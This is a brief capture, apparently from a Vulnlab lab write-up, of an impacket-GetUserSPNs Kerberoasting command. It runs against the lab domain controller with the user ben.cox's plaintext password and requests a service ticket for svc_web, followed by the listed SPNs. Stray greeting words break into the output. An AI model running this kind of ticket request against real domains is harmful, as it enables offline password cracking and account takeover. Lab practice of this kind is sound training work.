 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ impacket-GetUserSPNs Lustrous.vl/ben.cox:Trinity1 -dc-ip LusDC.lustrous.vl -request-user svc_web
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Bienvenido Hoş geldin
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
Bem-vindo
http/lusdc svc_web 2021-12-22 18:16:12.670282 2021-12-27 18:15:43.927619
http/lusdc.lustrous.vl svc_web 2021-12-22 18:16:12.670282 2021-12-27 18:15:43.927619